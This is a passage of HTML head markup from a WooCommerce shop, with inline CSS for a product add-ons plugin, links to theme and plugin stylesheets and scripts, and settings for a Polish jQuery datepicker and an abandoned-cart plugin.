	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 234,150,178, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #ea96b2;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-components .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-components .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #ea96b2
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #ea96b2;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #ea96b2;
      	background: #ea96b2;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #ea96b2;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	/* padding: 0.5em 1em; */
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 234,150,178, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 234,150,178, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #ea96b2;
		background: rgba( 234,150,178, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 234,150,178, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 234,150,178, 0.1 );
		border: 1px solid rgba( 234,150,178, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 234,150,178, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
	tr td .pewc-text-counter-container {float:none;}
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='fp_rac_enqueue_style_for_swal-css' href='https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fp_rac_enqueue_css_for_swal-css' href='https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://homejungle.club/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://homejungle.club/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://homejungle.club/wp-content/plugins/woocommerce-notification/css/icons-close.css?ver=1.4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://homejungle.club/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.4.2.5' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #ffffff;                                               color:#000000 !important;                        border-radius:0px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#000000 !important;                }
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://homejungle.club/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homejungle.club/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//homejungle.club/wp-content/uploads/theplus-addons/theplus-post-33706.min.css?ver=1769176433' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shoptimizer-main-min-preload-css" href="https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1" type="text/css" media="all" /><noscript><link rel='stylesheet' id='shoptimizer-main-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1' type='text/css' media='all' />
</noscript><script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel='stylesheet' id='shoptimizer-product-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12713-css' href='https://homejungle.club/wp-content/uploads/elementor/css/post-12713.css?ver=1769551001' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40242-css' href='https://homejungle.club/wp-content/uploads/elementor/css/post-40242.css?ver=1769551001' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://homejungle.club/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='plus-woo-swatches-front-css-css' href='https://homejungle.club/wp-content/plugins/theplus_elementor_addon//assets/css/main/woo-swatches/woo-swatches-front.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

			:root {
				--yith-wacp-box-width-size: 700px;
				--yith-wacp-box-height-size: 550px;
				--yith-wacp-popup-border-radius: 0px 0px 0px 0px;
				--yith-wacp-close-color-normal: rgb(0,0,0);
				--yith-wacp-close-color-hover: rgb(0,0,0);
				--yith-wacp-overlay-color: rgba(253,235,231,0.4);
				--yith-wacp-popup-background: #ffffff;
				--yith-wacp-popup-message-alignment: left;
				--yith-wacp-notice-border-radius: 0px 0px 0px 0px;
				--yith-wacp-notice-colors-text: rgb(63,42,45);
				--yith-wacp-notice-colors-background: rgb(255,220,210);
				--yith-wacp-notice-icon-color: #ADBC15;
				--yith-wacp-product-name-color-normal: #000000;
				--yith-wacp-product-name-color-hover: rgb(255,220,210);
				--yith-wacp-table-border-color: #e5e5e5;
				--yith-wacp-product-price-color: #000000;
				--yith-wacp-shipping-taxes-label-color-label: #000000;
				--yith-wacp-shipping-taxes-label-color-amount: #000000;
				--yith-wacp-cart-total-label-color-label: #000000;
				--yith-wacp-cart-total-label-color-amount: #000000;
				--yith-wacp-button-background-go-cart: #008671;
				--yith-wacp-button-text-color-go-cart: #FFFFFF;
				--yith-wacp-button-border-color-go-cart: #008671;
				--yith-wacp-button-hover-background-go-cart: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-go-cart: #008671;
				--yith-wacp-button-hover-border-color-go-cart: #008671;
				--yith-wacp-button-background-go-checkout: rgb(63,42,45);
				--yith-wacp-button-text-color-go-checkout: #FFFFFF;
				--yith-wacp-button-border-color-go-checkout: rgb(63,42,45);
				--yith-wacp-button-hover-background-go-checkout: rgb(250,171,162);
				--yith-wacp-button-hover-text-color-go-checkout: rgb(63,42,45);
				--yith-wacp-button-hover-border-color-go-checkout: rgb(250,171,162);
				--yith-wacp-button-background-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-text-color-continue-shopping: #FFFFFF;
				--yith-wacp-button-border-color-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-hover-background-continue-shopping: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-hover-border-color-continue-shopping: #008671;
				--yith-wacp-actions-buttons-radius: 10px 10px 10px 10px;
				--yith-wacp-color-title-related: #000000;
				--yith-wacp-mini-cart-bg: #ffffff;
				--yith-wacp-mini-cart-shadow: #cccccc;
				--yith-wacp-mini-cart-counter: rgb(234,101,71);
				--yith-wacp-mini-cart-icon-color: #000000;
				--yith-wacp-mini-cart-borders: 5px 5px 5px 5px;
				}
				
			#yith-wacp-popup .yith-wacp-content .yith-wacp-message.custom-icon:before {
				background-image: url(https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/check.svg);
				}
				
				
/*# sourceURL=yith-wacp-frontend-inline-css */
</style>
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar/perfect-scrollbar.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://homejungle.club/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742238912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742238924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742238928' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.27.9" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/js/dropzone.js?ver=3.27.9" id="pewc-dropzone-js"></script>
<script type="text/javascript" id="rac_guest_handle-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://homejungle.club/wp-admin/admin-ajax.php","guest_entry":"78ff70df9e","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"7830ac6ded"};
var custom_css_btn_color = {"popupcolor":"FFFFFF","confirmbtncolor":"008000","cancelbtncolor":"CC2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
//# sourceURL=rac_guest_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/js/fp-rac-guest-checkout.js?ver=21.9" id="rac_guest_handle-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.js?ver=6.9" id="fp_rac_enqueue_script_for_swal-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/js/polyfill/polyfill.min.js?ver=6.9" id="polyfill-js"></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
